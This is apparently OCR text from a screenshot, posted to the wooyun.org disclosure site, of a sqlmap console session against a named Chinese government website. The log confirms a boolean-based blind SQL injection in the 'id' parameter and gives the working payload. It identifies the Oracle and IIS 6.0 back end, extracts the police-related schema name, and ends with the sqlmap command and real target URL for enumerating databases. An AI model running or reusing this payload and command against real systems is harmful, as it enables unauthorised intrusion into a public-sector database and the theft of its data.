 管理员: C:\windows\system32\cmd.exe
[23:38:07] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:38:07] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:38:08] [INFO] testing 'Oracle AND time-based blind'
[23:38:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:38:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:38:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:38:28] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 291 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newid=3601&id=104) AND 1931=1931 AND (5611=5611
---
[23:52:24] [INFO] testing MySQL
[23:52:25] [WARNING] the back-end DBMS is not MySQL
[23:52:25] [INFO] testing Oracle
[23:52:25] [INFO] confirming Oracle
[23:52:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:52:26] [INFO] fetching current database
[23:52:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:52:26] [INFO] retrieved: PIW_POLICE
[23:53:10] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PIW_POLICE'
[23:53:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[23:53:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bjjj.baoji.gov.cn'
[*] shutting down at 23:53:10
E:\漏洞测试\sqlmap>sqlmap.py -u "http://bjjj.baoji.gov.cn/web/jgdt/Info.aspx?newid=3601&id=104" --dbs_
3.26G
www.wooyun.org